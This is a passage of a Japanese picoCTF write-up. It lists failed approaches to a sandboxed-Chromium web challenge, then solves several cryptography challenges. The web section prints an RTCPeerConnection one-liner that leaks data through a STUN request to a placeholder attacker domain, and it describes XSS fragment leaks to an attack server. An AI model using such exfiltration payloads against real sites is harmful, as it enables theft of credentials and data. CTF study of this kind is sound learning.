iteupを参考にしてください)
無理筋1 - XSSで攻撃サーバーにリーク
一見すると、index.js での eval() を使ってXSS → URLのフラグメントを攻撃サーバー(HTTPやDNS)にリークさせる問題に見える。

しかし policy.json で
1 | {"URLAllowlist":["127.0.0.1:8080"],"URLBlocklist":["*"]} |
となっているので、外部への通信が全く発生しないchromiumになっている。

あと、↓で NETWORK_PREDICTION_NEVER にもしているし、絶対にDNSリークもさせない気概を感じる。
無理筋1.5 - RTCでCSP bypass
無理筋1の派生。CSPが結構固い問題だが、調べるとRTCなら↓のようにCSP bypassできるという記事を見かけた。
1 | (async()=>{p=new RTCPeerConnection({iceServers:[{urls: "stun:LEAK.your-domain"}]});p.createDataChannel('');p.setLocalDescription(await p.createOffer())})() |
https://webhook.site/ やBurp Collaboratorなどと組み合わせ、サブドメイン部分にクレデンシャルをセットさせてSTUNサーバーにリクエストさせるのが一つの定石。
しかし今回は、Chromiumのビルド時にwindow (JSでのglobalなあれ) からRTCPeerConnectionが生えなくなっている。
無理筋2: X転送して画面を覗き見る
転送するための入口(ssh, ファイルシステム共有, etc)開いてないし無理だと思う。
無理筋3: chromiumのデバッグ用ポートにつなぐ
tcp/8080 しか開いてないしweb appサーバーに専有されてるし、無理なはず。
無理筋4: chromiumにローカルファイルを書かせてリーク
index.htmlとかにフラグを書いてもらう発想。
ブラウザのファイルシステムAPIはshowSaveFilePicker を使ってユーザーアクションさせることが必要そうで、ちょっと成立しなさそう。
無理筋?5: Prototype Pollution to RCE
ここまでで見たように、chromiumクライアントサイドで変なことさせてもそれを攻撃者が知る術が見つからない。
サーバーサイドで直接変なこと、特にRCEが起こせれば、chromiumを介さずにフラグファイルを攻撃サーバーに転送するようなこともできるはず。
RCE手段として今回ギリギリありそうなのは、入力JSONを通じたPrototype Pollution。しかし自分の力量では今回の index.mjs からPrototype Pollution可能な箇所は見つからなかった。
(一番正解に近いのはこれかなぁと思っている。Prototype Pollutionさえ刺さればこれとかでchromiumの代わりにnodeをforkしつつ任意コード実行ができるはず)
Cryptography

interencdec
Base64っぽいのが書いてあるのでデコード。
1 | % base64 -d < enc_flag |

まだBase64っぽいので、面倒になりそうな気がしてCyberChefでデコード。
シーザー暗号っぽいものが出てくるのでROT13 Brute Forceしてフラグ。
Custom encryption

数値の shared_key と文字列の text_key を頑張って導出する問題だと思ったが、いざ導出したら custom_encryption.py の test() 関数にハードコードされているものと同じで無駄骨だった。
添付の custom_encryption.py の test() 関数を見ると、DH (Diffie-Hellman) 法みたいに鍵合意している。
1 | u = g^a (mod p) |
これ自体はそんなに解法に関係ない。
shared_key を割り出す。
encrypt() 関数を見れば、 enc_flag に書かれた暗号文の各整数要素は、 key*311 を素因数に持っていることがわかる。したがって、最大公約数を求めれば key = shared_key = 93 とわかる。
1 | cipher = [260307, 491691, ...] |
結果的に、これって test() 関数に書いてあった p, g, a, b から計算されるkeyであって、自力で出す必要なかった。
一旦ここまでを復号する。
1 | cipher = [260307, 491691, ...] |
次に text_key を割り出す。
custom_encryption.py の dynamic_xor_encrypt() によると、上記の semi_cipher を逆順に読んで正しい text_key と1文字ずつxorを取ると、平文が得られる。
平文の先頭は picoCTF{ の8文字であることが予想されるので、
1 | 平文 xor text_key = 'picoCTF{' |
から、 text_key の先頭8文字を割り出す。
1 | p = dynamic_xor_encrypt(semi_cipher, "picoCTF{") |
実行すると aedurtua 。うまいこと循環してくれてそうで、 text_key = aedurtu と予想が立つ。
… これって custom_encryption.py に書いてあった "trudeau" の逆順だな。
これまでのを組み合わせて↓を得る。
1 | cipher = [260307, 491691, ...] |
実行するとフラグゲット。
C3

エスパー成分が結構あり、好きじゃなかった。
添付のconvert.pyは↓
1 | import sys |
lookup1 のアルファベットで構成される input() を、lookup2 のアルファベットに変換してる。
ループの中でやっているのは、
(cur - prev) % 40で、平文の連続する2文字間の差 (diffとする) を計算し、- その差をインデックスとして lookup2 を表引きする (表引き結果を diff_enc とする)
- diff_enc を1文字ずつ結合
という感じ。最後に結合した文字列を出力している。
ということで、復号は以下のスクリプトでできる。
1 | with open('ciphertext') as f: |
実行結果は以下のように、別のPythonスクリプトになる。これを another.py とする。
1 | #asciiorder |
input() で渡された文字列から、「立方数」番目の文字を取ってきて出力している模様。
convert.py の内容から、 input() 関数はこのスクリプトそのものを返すようになっているはず。
このスクリプトと同じディレクトリに fileinput.py を以下の内容で作成。
1 | def input(): |
python2で another.py を実行する。
1 | % python another.py |
これがフラグ。
rsa_oracle
